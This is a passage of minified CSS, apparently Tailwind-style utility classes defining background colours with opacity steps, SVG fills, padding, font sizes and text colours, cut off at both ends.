221/var(--tw-bg-opacity))}.bg-red-200\/0{background-color:rgba(255,220,221,0)}.bg-red-200\/10{background-color:rgba(255,220,221,.1)}.bg-red-200\/100{background-color:#ffdcdd}.bg-red-200\/15{background-color:rgba(255,220,221,.15)}.bg-red-200\/20{background-color:rgba(255,220,221,.2)}.bg-red-200\/25{background-color:rgba(255,220,221,.25)}.bg-red-200\/30{background-color:rgba(255,220,221,.3)}.bg-red-200\/35{background-color:rgba(255,220,221,.35)}.bg-red-200\/40{background-color:rgba(255,220,221,.4)}.bg-red-200\/45{background-color:rgba(255,220,221,.45)}.bg-red-200\/5{background-color:rgba(255,220,221,.05)}.bg-red-200\/50{background-color:rgba(255,220,221,.5)}.bg-red-200\/55{background-color:rgba(255,220,221,.55)}.bg-red-200\/60{background-color:rgba(255,220,221,.6)}.bg-red-200\/65{background-color:rgba(255,220,221,.65)}.bg-red-200\/70{background-color:rgba(255,220,221,.7)}.bg-red-200\/75{background-color:rgba(255,220,221,.75)}.bg-red-200\/80{background-color:rgba(255,220,221,.8)}.bg-red-200\/85{background-color:rgba(255,220,221,.85)}.bg-red-200\/90{background-color:rgba(255,220,221,.9)}.bg-red-200\/95{background-color:rgba(255,220,221,.95)}.bg-red-300{--tw-bg-opacity:1;background-color:rgb(255 185 187/var(--tw-bg-opacity))}.bg-red-300\/0{background-color:rgba(255,185,187,0)}.bg-red-300\/10{background-color:rgba(255,185,187,.1)}.bg-red-300\/100{background-color:#ffb9bb}.bg-red-300\/15{background-color:rgba(255,185,187,.15)}.bg-red-300\/20{background-color:rgba(255,185,187,.2)}.bg-red-300\/25{background-color:rgba(255,185,187,.25)}.bg-red-300\/30{background-color:rgba(255,185,187,.3)}.bg-red-300\/35{background-color:rgba(255,185,187,.35)}.bg-red-300\/40{background-color:rgba(255,185,187,.4)}.bg-red-300\/45{background-color:rgba(255,185,187,.45)}.bg-red-300\/5{background-color:rgba(255,185,187,.05)}.bg-red-300\/50{background-color:rgba(255,185,187,.5)}.bg-red-300\/55{background-color:rgba(255,185,187,.55)}.bg-red-300\/60{background-color:rgba(255,185,187,.6)}.bg-red-300\/65{background-color:rgba(255,185,187,.65)}.bg-red-300\/70{background-color:rgba(255,185,187,.7)}.bg-red-300\/75{background-color:rgba(255,185,187,.75)}.bg-red-300\/80{background-color:rgba(255,185,187,.8)}.bg-red-300\/85{background-color:rgba(255,185,187,.85)}.bg-red-300\/90{background-color:rgba(255,185,187,.9)}.bg-red-300\/95{background-color:rgba(255,185,187,.95)}.bg-red-400{--tw-bg-opacity:1;background-color:rgb(255 138 142/var(--tw-bg-opacity))}.bg-red-400\/0{background-color:rgba(255,138,142,0)}.bg-red-400\/10{background-color:rgba(255,138,142,.1)}.bg-red-400\/100{background-color:#ff8a8e}.bg-red-400\/15{background-color:rgba(255,138,142,.15)}.bg-red-400\/20{background-color:rgba(255,138,142,.2)}.bg-red-400\/25{background-color:rgba(255,138,142,.25)}.bg-red-400\/30{background-color:rgba(255,138,142,.3)}.bg-red-400\/35{background-color:rgba(255,138,142,.35)}.bg-red-400\/40{background-color:rgba(255,138,142,.4)}.bg-red-400\/45{background-color:rgba(255,138,142,.45)}.bg-red-400\/5{background-color:rgba(255,138,142,.05)}.bg-red-400\/50{background-color:rgba(255,138,142,.5)}.bg-red-400\/55{background-color:rgba(255,138,142,.55)}.bg-red-400\/60{background-color:rgba(255,138,142,.6)}.bg-red-400\/65{background-color:rgba(255,138,142,.65)}.bg-red-400\/70{background-color:rgba(255,138,142,.7)}.bg-red-400\/75{background-color:rgba(255,138,142,.75)}.bg-red-400\/80{background-color:rgba(255,138,142,.8)}.bg-red-400\/85{background-color:rgba(255,138,142,.85)}.bg-red-400\/90{background-color:rgba(255,138,142,.9)}.bg-red-400\/95{background-color:rgba(255,138,142,.95)}.bg-red-50{--tw-bg-opacity:1;background-color:rgb(255 250 251/var(--tw-bg-opacity))}.bg-red-50\/0{background-color:rgba(255,250,251,0)}.bg-red-50\/10{background-color:rgba(255,250,251,.1)}.bg-red-50\/100{background-color:#fffafb}.bg-red-50\/15{background-color:rgba(255,250,251,.15)}.bg-red-50\/20{background-color:rgba(255,250,251,.2)}.bg-red-50\/25{background-color:rgba(255,250,251,.25)}.bg-red-50\/30{background-color:rgba(255,250,251,.3)}.bg-red-50\/35{background-color:rgba(255,250,251,.35)}.bg-red-50\/40{background-color:rgba(255,250,251,.4)}.bg-red-50\/45{background-color:rgba(255,250,251,.45)}.bg-red-50\/5{background-color:rgba(255,250,251,.05)}.bg-red-50\/50{background-color:rgba(255,250,251,.5)}.bg-red-50\/55{background-color:rgba(255,250,251,.55)}.bg-red-50\/60{background-color:rgba(255,250,251,.6)}.bg-red-50\/65{background-color:rgba(255,250,251,.65)}.bg-red-50\/70{background-color:rgba(255,250,251,.7)}.bg-red-50\/75{background-color:rgba(255,250,251,.75)}.bg-red-50\/80{background-color:rgba(255,250,251,.8)}.bg-red-50\/85{background-color:rgba(255,250,251,.85)}.bg-red-50\/90{background-color:rgba(255,250,251,.9)}.bg-red-50\/95{background-color:rgba(255,250,251,.95)}.bg-transparent{background-color:transparent}.bg-white{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.bg-yellow-100{--tw-bg-opacity:1;background-color:rgb(255 251 230/var(--tw-bg-opacity))}.bg-yellow-100\/0{background-color:rgba(255,251,230,0)}.bg-yellow-100\/10{background-color:rgba(255,251,230,.1)}.bg-yellow-100\/100{background-color:#fffbe6}.bg-yellow-100\/15{background-color:rgba(255,251,230,.15)}.bg-yellow-100\/20{background-color:rgba(255,251,230,.2)}.bg-yellow-100\/25{background-color:rgba(255,251,230,.25)}.bg-yellow-100\/30{background-color:rgba(255,251,230,.3)}.bg-yellow-100\/35{background-color:rgba(255,251,230,.35)}.bg-yellow-100\/40{background-color:rgba(255,251,230,.4)}.bg-yellow-100\/45{background-color:rgba(255,251,230,.45)}.bg-yellow-100\/5{background-color:rgba(255,251,230,.05)}.bg-yellow-100\/50{background-color:rgba(255,251,230,.5)}.bg-yellow-100\/55{background-color:rgba(255,251,230,.55)}.bg-yellow-100\/60{background-color:rgba(255,251,230,.6)}.bg-yellow-100\/65{background-color:rgba(255,251,230,.65)}.bg-yellow-100\/70{background-color:rgba(255,251,230,.7)}.bg-yellow-100\/75{background-color:rgba(255,251,230,.75)}.bg-yellow-100\/80{background-color:rgba(255,251,230,.8)}.bg-yellow-100\/85{background-color:rgba(255,251,230,.85)}.bg-yellow-100\/90{background-color:rgba(255,251,230,.9)}.bg-yellow-100\/95{background-color:rgba(255,251,230,.95)}.bg-yellow-200{--tw-bg-opacity:1;background-color:rgb(255 244 181/var(--tw-bg-opacity))}.bg-yellow-200\/0{background-color:rgba(255,244,181,0)}.bg-yellow-200\/10{background-color:rgba(255,244,181,.1)}.bg-yellow-200\/100{background-color:#fff4b5}.bg-yellow-200\/15{background-color:rgba(255,244,181,.15)}.bg-yellow-200\/20{background-color:rgba(255,244,181,.2)}.bg-yellow-200\/25{background-color:rgba(255,244,181,.25)}.bg-yellow-200\/30{background-color:rgba(255,244,181,.3)}.bg-yellow-200\/35{background-color:rgba(255,244,181,.35)}.bg-yellow-200\/40{background-color:rgba(255,244,181,.4)}.bg-yellow-200\/45{background-color:rgba(255,244,181,.45)}.bg-yellow-200\/5{background-color:rgba(255,244,181,.05)}.bg-yellow-200\/50{background-color:rgba(255,244,181,.5)}.bg-yellow-200\/55{background-color:rgba(255,244,181,.55)}.bg-yellow-200\/60{background-color:rgba(255,244,181,.6)}.bg-yellow-200\/65{background-color:rgba(255,244,181,.65)}.bg-yellow-200\/70{background-color:rgba(255,244,181,.7)}.bg-yellow-200\/75{background-color:rgba(255,244,181,.75)}.bg-yellow-200\/80{background-color:rgba(255,244,181,.8)}.bg-yellow-200\/85{background-color:rgba(255,244,181,.85)}.bg-yellow-200\/90{background-color:rgba(255,244,181,.9)}.bg-yellow-200\/95{background-color:rgba(255,244,181,.95)}.bg-yellow-300{--tw-bg-opacity:1;background-color:rgb(255 232 107/var(--tw-bg-opacity))}.bg-yellow-300\/0{background-color:rgba(255,232,107,0)}.bg-yellow-300\/10{background-color:rgba(255,232,107,.1)}.bg-yellow-300\/100{background-color:#ffe86b}.bg-yellow-300\/15{background-color:rgba(255,232,107,.15)}.bg-yellow-300\/20{background-color:rgba(255,232,107,.2)}.bg-yellow-300\/25{background-color:rgba(255,232,107,.25)}.bg-yellow-300\/30{background-color:rgba(255,232,107,.3)}.bg-yellow-300\/35{background-color:rgba(255,232,107,.35)}.bg-yellow-300\/40{background-color:rgba(255,232,107,.4)}.bg-yellow-300\/45{background-color:rgba(255,232,107,.45)}.bg-yellow-300\/5{background-color:rgba(255,232,107,.05)}.bg-yellow-300\/50{background-color:rgba(255,232,107,.5)}.bg-yellow-300\/55{background-color:rgba(255,232,107,.55)}.bg-yellow-300\/60{background-color:rgba(255,232,107,.6)}.bg-yellow-300\/65{background-color:rgba(255,232,107,.65)}.bg-yellow-300\/70{background-color:rgba(255,232,107,.7)}.bg-yellow-300\/75{background-color:rgba(255,232,107,.75)}.bg-yellow-300\/80{background-color:rgba(255,232,107,.8)}.bg-yellow-300\/85{background-color:rgba(255,232,107,.85)}.bg-yellow-300\/90{background-color:rgba(255,232,107,.9)}.bg-yellow-300\/95{background-color:rgba(255,232,107,.95)}.bg-yellow-400{--tw-bg-opacity:1;background-color:rgb(255 217 8/var(--tw-bg-opacity))}.bg-yellow-400\/0{background-color:rgba(255,217,8,0)}.bg-yellow-400\/10{background-color:rgba(255,217,8,.1)}.bg-yellow-400\/100{background-color:#ffd908}.bg-yellow-400\/15{background-color:rgba(255,217,8,.15)}.bg-yellow-400\/20{background-color:rgba(255,217,8,.2)}.bg-yellow-400\/25{background-color:rgba(255,217,8,.25)}.bg-yellow-400\/30{background-color:rgba(255,217,8,.3)}.bg-yellow-400\/35{background-color:rgba(255,217,8,.35)}.bg-yellow-400\/40{background-color:rgba(255,217,8,.4)}.bg-yellow-400\/45{background-color:rgba(255,217,8,.45)}.bg-yellow-400\/5{background-color:rgba(255,217,8,.05)}.bg-yellow-400\/50{background-color:rgba(255,217,8,.5)}.bg-yellow-400\/55{background-color:rgba(255,217,8,.55)}.bg-yellow-400\/60{background-color:rgba(255,217,8,.6)}.bg-yellow-400\/65{background-color:rgba(255,217,8,.65)}.bg-yellow-400\/70{background-color:rgba(255,217,8,.7)}.bg-yellow-400\/75{background-color:rgba(255,217,8,.75)}.bg-yellow-400\/80{background-color:rgba(255,217,8,.8)}.bg-yellow-400\/85{background-color:rgba(255,217,8,.85)}.bg-yellow-400\/90{background-color:rgba(255,217,8,.9)}.bg-yellow-400\/95{background-color:rgba(255,217,8,.95)}.bg-yellow-50{--tw-bg-opacity:1;background-color:rgb(255 253 243/var(--tw-bg-opacity))}.bg-yellow-50\/0{background-color:rgba(255,253,243,0)}.bg-yellow-50\/10{background-color:rgba(255,253,243,.1)}.bg-yellow-50\/100{background-color:#fffdf3}.bg-yellow-50\/15{background-color:rgba(255,253,243,.15)}.bg-yellow-50\/20{background-color:rgba(255,253,243,.2)}.bg-yellow-50\/25{background-color:rgba(255,253,243,.25)}.bg-yellow-50\/30{background-color:rgba(255,253,243,.3)}.bg-yellow-50\/35{background-color:rgba(255,253,243,.35)}.bg-yellow-50\/40{background-color:rgba(255,253,243,.4)}.bg-yellow-50\/45{background-color:rgba(255,253,243,.45)}.bg-yellow-50\/5{background-color:rgba(255,253,243,.05)}.bg-yellow-50\/50{background-color:rgba(255,253,243,.5)}.bg-yellow-50\/55{background-color:rgba(255,253,243,.55)}.bg-yellow-50\/60{background-color:rgba(255,253,243,.6)}.bg-yellow-50\/65{background-color:rgba(255,253,243,.65)}.bg-yellow-50\/70{background-color:rgba(255,253,243,.7)}.bg-yellow-50\/75{background-color:rgba(255,253,243,.75)}.bg-yellow-50\/80{background-color:rgba(255,253,243,.8)}.bg-yellow-50\/85{background-color:rgba(255,253,243,.85)}.bg-yellow-50\/90{background-color:rgba(255,253,243,.9)}.bg-yellow-50\/95{background-color:rgba(255,253,243,.95)}.bg-opacity-100{--tw-bg-opacity:1}.bg-opacity-20{--tw-bg-opacity:.2}.bg-opacity-50{--tw-bg-opacity:.5}.bg-gradient-to-b{background-image:linear-gradient(to bottom,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent var(--tw-gradient-from-position);--tw-gradient-to:transparent var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-from) , var(--tw-gradient-to)}.to-black{--tw-gradient-to:#212225 var(--tw-gradient-to-position)}.bg-cover{background-size:cover}.bg-\[center_top_-5rem\]{background-position:center top -5rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-top{background-position:top}.bg-repeat{background-repeat:repeat}.bg-no-repeat{background-repeat:no-repeat}.fill-blue-200{fill:#e6eefd}.fill-blue-200\/0{fill:rgba(230,238,253,0)}.fill-blue-200\/10{fill:rgba(230,238,253,.1)}.fill-blue-200\/100{fill:#e6eefd}.fill-blue-200\/15{fill:rgba(230,238,253,.15)}.fill-blue-200\/20{fill:rgba(230,238,253,.2)}.fill-blue-200\/25{fill:rgba(230,238,253,.25)}.fill-blue-200\/30{fill:rgba(230,238,253,.3)}.fill-blue-200\/35{fill:rgba(230,238,253,.35)}.fill-blue-200\/40{fill:rgba(230,238,253,.4)}.fill-blue-200\/45{fill:rgba(230,238,253,.45)}.fill-blue-200\/5{fill:rgba(230,238,253,.05)}.fill-blue-200\/50{fill:rgba(230,238,253,.5)}.fill-blue-200\/55{fill:rgba(230,238,253,.55)}.fill-blue-200\/60{fill:rgba(230,238,253,.6)}.fill-blue-200\/65{fill:rgba(230,238,253,.65)}.fill-blue-200\/70{fill:rgba(230,238,253,.7)}.fill-blue-200\/75{fill:rgba(230,238,253,.75)}.fill-blue-200\/80{fill:rgba(230,238,253,.8)}.fill-blue-200\/85{fill:rgba(230,238,253,.85)}.fill-blue-200\/90{fill:rgba(230,238,253,.9)}.fill-blue-200\/95{fill:rgba(230,238,253,.95)}.fill-blue-300{fill:#b4ccf9}.fill-blue-600{fill:#0347c9}.fill-blue-600\/0{fill:rgba(3,71,201,0)}.fill-blue-600\/10{fill:rgba(3,71,201,.1)}.fill-blue-600\/100{fill:#0347c9}.fill-blue-600\/15{fill:rgba(3,71,201,.15)}.fill-blue-600\/20{fill:rgba(3,71,201,.2)}.fill-blue-600\/25{fill:rgba(3,71,201,.25)}.fill-blue-600\/30{fill:rgba(3,71,201,.3)}.fill-blue-600\/35{fill:rgba(3,71,201,.35)}.fill-blue-600\/40{fill:rgba(3,71,201,.4)}.fill-blue-600\/45{fill:rgba(3,71,201,.45)}.fill-blue-600\/5{fill:rgba(3,71,201,.05)}.fill-blue-600\/50{fill:rgba(3,71,201,.5)}.fill-blue-600\/55{fill:rgba(3,71,201,.55)}.fill-blue-600\/60{fill:rgba(3,71,201,.6)}.fill-blue-600\/65{fill:rgba(3,71,201,.65)}.fill-blue-600\/70{fill:rgba(3,71,201,.7)}.fill-blue-600\/75{fill:rgba(3,71,201,.75)}.fill-blue-600\/80{fill:rgba(3,71,201,.8)}.fill-blue-600\/85{fill:rgba(3,71,201,.85)}.fill-blue-600\/90{fill:rgba(3,71,201,.9)}.fill-blue-600\/95{fill:rgba(3,71,201,.95)}.fill-gray-600{fill:#3b3c3f}.fill-gray-600\/0{fill:rgba(59,60,63,0)}.fill-gray-600\/10{fill:rgba(59,60,63,.1)}.fill-gray-600\/100{fill:#3b3c3f}.fill-gray-600\/15{fill:rgba(59,60,63,.15)}.fill-gray-600\/20{fill:rgba(59,60,63,.2)}.fill-gray-600\/25{fill:rgba(59,60,63,.25)}.fill-gray-600\/30{fill:rgba(59,60,63,.3)}.fill-gray-600\/35{fill:rgba(59,60,63,.35)}.fill-gray-600\/40{fill:rgba(59,60,63,.4)}.fill-gray-600\/45{fill:rgba(59,60,63,.45)}.fill-gray-600\/5{fill:rgba(59,60,63,.05)}.fill-gray-600\/50{fill:rgba(59,60,63,.5)}.fill-gray-600\/55{fill:rgba(59,60,63,.55)}.fill-gray-600\/60{fill:rgba(59,60,63,.6)}.fill-gray-600\/65{fill:rgba(59,60,63,.65)}.fill-gray-600\/70{fill:rgba(59,60,63,.7)}.fill-gray-600\/75{fill:rgba(59,60,63,.75)}.fill-gray-600\/80{fill:rgba(59,60,63,.8)}.fill-gray-600\/85{fill:rgba(59,60,63,.85)}.fill-gray-600\/90{fill:rgba(59,60,63,.9)}.fill-gray-600\/95{fill:rgba(59,60,63,.95)}.fill-nude-400{fill:#f4ede5}.fill-red-200{fill:#ffdcdd}.fill-red-200\/0{fill:rgba(255,220,221,0)}.fill-red-200\/10{fill:rgba(255,220,221,.1)}.fill-red-200\/100{fill:#ffdcdd}.fill-red-200\/15{fill:rgba(255,220,221,.15)}.fill-red-200\/20{fill:rgba(255,220,221,.2)}.fill-red-200\/25{fill:rgba(255,220,221,.25)}.fill-red-200\/30{fill:rgba(255,220,221,.3)}.fill-red-200\/35{fill:rgba(255,220,221,.35)}.fill-red-200\/40{fill:rgba(255,220,221,.4)}.fill-red-200\/45{fill:rgba(255,220,221,.45)}.fill-red-200\/5{fill:rgba(255,220,221,.05)}.fill-red-200\/50{fill:rgba(255,220,221,.5)}.fill-red-200\/55{fill:rgba(255,220,221,.55)}.fill-red-200\/60{fill:rgba(255,220,221,.6)}.fill-red-200\/65{fill:rgba(255,220,221,.65)}.fill-red-200\/70{fill:rgba(255,220,221,.7)}.fill-red-200\/75{fill:rgba(255,220,221,.75)}.fill-red-200\/80{fill:rgba(255,220,221,.8)}.fill-red-200\/85{fill:rgba(255,220,221,.85)}.fill-red-200\/90{fill:rgba(255,220,221,.9)}.fill-red-200\/95{fill:rgba(255,220,221,.95)}.fill-yellow-200{fill:#fff4b5}.fill-yellow-200\/0{fill:rgba(255,244,181,0)}.fill-yellow-200\/10{fill:rgba(255,244,181,.1)}.fill-yellow-200\/100{fill:#fff4b5}.fill-yellow-200\/15{fill:rgba(255,244,181,.15)}.fill-yellow-200\/20{fill:rgba(255,244,181,.2)}.fill-yellow-200\/25{fill:rgba(255,244,181,.25)}.fill-yellow-200\/30{fill:rgba(255,244,181,.3)}.fill-yellow-200\/35{fill:rgba(255,244,181,.35)}.fill-yellow-200\/40{fill:rgba(255,244,181,.4)}.fill-yellow-200\/45{fill:rgba(255,244,181,.45)}.fill-yellow-200\/5{fill:rgba(255,244,181,.05)}.fill-yellow-200\/50{fill:rgba(255,244,181,.5)}.fill-yellow-200\/55{fill:rgba(255,244,181,.55)}.fill-yellow-200\/60{fill:rgba(255,244,181,.6)}.fill-yellow-200\/65{fill:rgba(255,244,181,.65)}.fill-yellow-200\/70{fill:rgba(255,244,181,.7)}.fill-yellow-200\/75{fill:rgba(255,244,181,.75)}.fill-yellow-200\/80{fill:rgba(255,244,181,.8)}.fill-yellow-200\/85{fill:rgba(255,244,181,.85)}.fill-yellow-200\/90{fill:rgba(255,244,181,.9)}.fill-yellow-200\/95{fill:rgba(255,244,181,.95)}.object-contain{-o-object-fit:contain;object-fit:contain}.object-cover{-o-object-fit:cover;object-fit:cover}.object-fill{-o-object-fit:fill;object-fit:fill}.object-scale-down{-o-object-fit:scale-down;object-fit:scale-down}.p-1{padding:.25rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-5{padding:1.25rem}.p-6{padding:1.5rem}.p-8{padding:2rem}.px-0{padding-left:0;padding-right:0}.px-10{padding-left:2.5rem;padding-right:2.5rem}.px-12{padding-left:3rem;padding-right:3rem}.px-16{padding-left:4rem;padding-right:4rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-5{padding-left:1.25rem;padding-right:1.25rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.px-8{padding-left:2rem;padding-right:2rem}.py-0{padding-bottom:0;padding-top:0}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-1\.5{padding-bottom:.375rem;padding-top:.375rem}.py-10{padding-bottom:2.5rem;padding-top:2.5rem}.py-12{padding-bottom:3rem;padding-top:3rem}.py-16{padding-bottom:4rem;padding-top:4rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-24{padding-bottom:6rem;padding-top:6rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-32{padding-bottom:8rem;padding-top:8rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.25rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-16{padding-bottom:4rem}.pb-2{padding-bottom:.5rem}.pb-20{padding-bottom:5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pb-5{padding-bottom:1.25rem}.pb-6{padding-bottom:1.5rem}.pb-72{padding-bottom:18rem}.pb-8{padding-bottom:2rem}.pb-96{padding-bottom:24rem}.pl-2{padding-left:.5rem}.pl-3{padding-left:.75rem}.pr-6{padding-right:1.5rem}.pt-0{padding-top:0}.pt-10{padding-top:2.5rem}.pt-12{padding-top:3rem}.pt-14{padding-top:3.5rem}.pt-16{padding-top:4rem}.pt-2{padding-top:.5rem}.pt-2\.5{padding-top:.625rem}.pt-24{padding-top:6rem}.pt-28{padding-top:7rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-5{padding-top:1.25rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-display{font-family:Mattone,sans-serif}.font-sans{font-family:Gantari,sans-serif}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.876rem}.text-4xl{font-size:2.25rem;line-height:3rem}.text-5xl{font-size:2.75rem;line-height:4.375rem}.text-\[12px\]{font-size:12px}.text-\[13\.2px\]{font-size:13.2px}.text-\[14px\]{font-size:14px}.text-\[18px\]{font-size:18px}.text-\[21px\]{font-size:21px}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1rem;line-height:1.4rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-light{font-weight:300}.font-medium{font-weight:500}.font-normal{font-weight:400}.font-semibold{font-weight:600}.uppercase{text-transform:uppercase}.normal-case{text-transform:none}.italic{font-style:italic}.leading-4{line-height:1rem}.leading-5{line-height:1.25rem}.leading-6{line-height:1.5rem}.leading-7{line-height:1.75rem}.leading-9{line-height:2.25rem}.leading-loose{line-height:2}.leading-none{line-height:1}.leading-relaxed{line-height:1.625}.leading-snug{line-height:1.375}.leading-tight{line-height:1.25}.text-blue-400{--tw-text-opacity:1;color:rgb(5 85 235/var(--tw-text-opacity))}.text-blue-400\/0{color:rgba(5,85,235,0)}.text-blue-400\/10{color:rgba(5,85,235,.1)}.text-blue-400\/100{color:#0555eb}.text-blue-400\/15{color:rgba(5,85,235,.15)}.text-blue-400\/20{color:rgba(5,85,235,.2)}.text-blue-400\/25{color:rgba(5,85,235,.25)}.text-blue-400\/30{color:rgba(5,85,235,.3)}.text-blue-400\/35{color:rgba(5,85,235,.35)}.text-blue-400\/40{color:rgba(5,85,235,.4)}.text-blue-400\/45{color:rgba(5,85,235,.45)}.text-blue-400\/5{color:rgba(5,85,235,.05)}.text-blue-400\/50{color:rgba(5,85,235,.5)}.text-blue-400\/55{color:rgba(5,85,235,.55)}.text-blue-400\/60{color:rgba(5,85,235,.6)}.text-blue-400\/65{color:rgba(5,85,235,.65)}.text-blue-400\/70{color:rgba(5,85,235,.7)}.text-blue-400\/75{color:rgba(5,85,235,.75)}.text-blue-400\/80{color:rgba(5,85,235,.8)}.text-blue-400\/85{color:rgba(5,85,235,.85)}.text-blue-400\/90{color:rgba(5,85,235,.9)}.text-blue-400\/95{color:rgba(5,85,235,.95)}.text-blue-500{--tw-text-opacity:1;color:rgb(3 71 201/var(--tw-text-opacity))}.text-blue-500\/0{color:rgba(3,71,201,0)}.text-blue-500\/10{color:rgba(3,71,201,.1)}.text-blue-500\/100{color:#0347c9}.text-blue-500\/15{color:rgba(3,71,201,.15)}.text-blue-500\/20{color:rgba(3,71,201,.2)}.text-blue-500\/25{color:rgba(3,71,201,.25)}.text-blue-500\/30{color:rgba(3,71,201,.3)}.text-blue-500\/35{color:rgba(3,71,201,.35)}.text-blue-500\/40{color:rgba(3,71,201,.4)}.text-blue-500\/45{color:rgba(3,71,201,.45)}.text-blue-500\/5{color:rgba(3,71,201,.05)}.text-blue-500\/50{color:rgba(3,71,201,.5)}.text-blue-500\/55{color:rgba(3,71,201,.55)}.text-blue-500\/60{color:rgba(3,71,201,.6)}.text-blue-500\/65{color:rgba(3,71,201,.65)}.text-blue-500\/70{color:rgba(3,71,201,.7)}.text-blue-500\/75{color:rgba(3,71,201,.75)}.text-blue-500\/80{color:rgba(3,71,201,.8)}.text-blue-500\/85{color:rgba(3,71,201,.85)}.text-blue-500\/90{color:rgba(3,71,201,.9)}.text-blue-500\/95{color:rgba(3,71,201,.95)}.text-gray-400{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-400\/0{color:hsla(210,1%,57%,0)}.text-gray-400\/10{color:hsla(210,1%,57%,.1)}.text-gray-400\/100{color:#909192}.text-gray-400\/15{color:hsla(210,1%,57%,.15)}.text-gray-400\/20{color:hsla(210,1%,57%,.2)}.text-gray-400\/25{color:hsla(210,1%,57%,.25)}.text-gray-400\/30{color:hsla(210,1%,57%,.3)}.text-gray-400\/35{color:hsla(210,1%,57%,.35)}.text-gray-400\/40{color:hsla(210,1%,57%,.4)}.text-gray-400\/45{color:hsla(210,1%,57%,.45)}.text-gray-400\/5{color:hsla(210,1%,57%,.05)}.text-gray-400\/50{color:hsla(210,1%,57%,.5)}.text-gray-400\/55{color:hsla(210,1%,57%,.55)}.text-gray-400\/60{color:hsla(210,1%,57%,.6)}.text-gray-400\/65{color:hsla(210,1%,57%,.65)}.text-gray-400\/70{color:hsla(210,1%,57%,.7)}.text-gray-400\/75{color:hsla(210,1%,57%,.75)}.text-gray-400\/80{color:hsla(210,1%,57%,.8)}.text-gray-400\/85{color:hsla(210,1%,57%,.85)}.text-gray-400\/90{color:hsla(210,1%,57%,.9)}.text-gray-400\/95{color:hsla(210,1%,57%,.95)}.text-gray-500{--tw-text-opacity:1;color:rgb(144 145 146/var(--tw-text-opacity))}.text-gray-500\/0{color:hsla(210,1%,57%,0)}.text-gray-500\/10{color:hsla(210,1%,57%,.1)}.text-gray-500\/100{color:#909192}.text-gray-500\/15{color:hsla(210,1%,57%,.15)}.text-gray-500\/20{color:hsla(210,1%,57%,.2)}.text-gray-500\/25{color:hsla(210,1%,57%,.25)}.text-gray-500\/30{color:hsla(210,1%,57%,.3)}.text-gray-500\/35{color:hsla(210,1%,57%,.35)}.text-gray-500\/40{color:hsla(210,1%,57%,.4)}.text-gray-500\/45{color:hsla(210,1%,57%,.45)}.text-gray-500\/5{color:hsla(210,1%,57%,.05)}.text-gray-500\/50{color:hsla(210,1%,57%,.5)}.text-gray-500\/55{color:hsla(210,1%,57%,.55)}.text-gray-500\/60{color:hsla(210,1%,57%,.6)}.text-gray-500\/65{color:hsla(210,1%,57%,.65)}.text-gray-500\/70{color:hsla(210,1%,57%,.7)}.text-gray-500\/75{color:hsla(210,1%,57%,.75)}.text-gray-500\/80{color:hsla(210,1%,57%,.8)}.text-gray-500\/85{color:hsla(210,1%,57%,.85)}.text-gray-500\/90{color:hsla(210,1%,57%,.9)}.text-gray-500\/95{color:hsla(210,1%,57%,.95)}.text-gray-700{--tw-text-opacity:1;color:rgb(70 72 78/var(--tw-text-opacity))}.text-gray-800{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgb(77 78 81/var(--tw-text-opacity))}.text-gray-950{--tw-text-opacity:1;color:rgb(33 34 37/var(--tw-text-opacity))}.text-gray-950\/0{color:rgba(33,34,37,0)}.text-gray-950\/10{color:rgba(33,34,37,.1)}.text-gray-950\/100{color:#212225}.text-gray-950\/15{color:rgba(33,34,37,.15)}.text-gray-950\/20{color:rgba(33,34,37,.2)}.text-gray-950\/25{color:rgba(33,34,37,.25)}.text-gray-950\/30{color:rgba(33,34,37,.3)}.text-gray-950\/35{color:rgba(33,34,37,.35)}.text-gray-950\/40{color:rgba(33,34,37,.4)}.text-gray-950\/45{color:rgba(33,34,37,.45)}.text-gray-950\/5{color:rgba(33,34,37,.05)}.text-gray-950\/50{color:rgba(33,34,37,.5)}.text-gray-950\/55{color:rgba(33,34,37,.55)}.text-gray-950\/60{color:rgba(33,34,37,.6)}.text-gray-950\/65{color:rgba(33,34,37,.65)}.text-gray-950\/70{color:rgba(33,34,37,.7)}.text-gray-950\/75{color:rgba(33,34,37,.75)}.text-gray-950\/80{color:rgba(33,34,37,.8)}.text-gray-950\/85{color:rgba(33,34,37,.85)}.text-gray-950\/90{color:rgba(33,34,37,.9)}.text-gray-950\/95{color:rgba(33,34,37,.95)}.text-green-400{--tw-text-opacity:1;color:rgb(0 163 